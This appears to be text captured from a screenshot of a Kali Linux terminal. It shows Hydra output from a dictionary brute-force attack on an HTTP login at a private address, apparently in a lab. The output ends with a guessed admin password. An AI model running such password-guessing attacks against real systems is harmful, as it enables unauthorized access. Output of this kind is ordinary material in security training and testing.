 user@kali: ~
File Actions Edit View Help
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "arrest" - 314 of 7777 [child 1] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "arrival" - 315 of 7777 [child 7] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "arrive" - 316 of 7777 [child 8] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "arrogance" - 317 of 7777 [child 12] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "arrogant" - 318 of 7777 [child 11] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "arson" - 319 of 7777 [child 9] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "art" - 320 of 7777 [child 2] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ascend" - 321 of 7777 [child 13] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ascension" - 322 of 7777 [child 0] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ascent" - 323 of 7777 [child 3] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ascertain" - 324 of 7777 [child 4] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ashamed" - 325 of 7777 [child 5] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ashen" - 326 of 7777 [child 6] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ashes" - 327 of 7777 [child 10] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ashy" - 328 of 7777 [child 15] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "aside" - 329 of 7777 [child 1] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "askew" - 330 of 7777 [child 7] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "asleep" - 331 of 7777 [child 8] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "asparagus" - 332 of 7777 [child 12] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "aspect" - 333 of 7777 [child 11] (0/0)
[444][http-get] host: 172.21.3.1   login: admin   password: aqua
[STATUS] attack finished for 172.21.3.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-08 12:39:58
┌──(user㉿kali)-[~]
└─$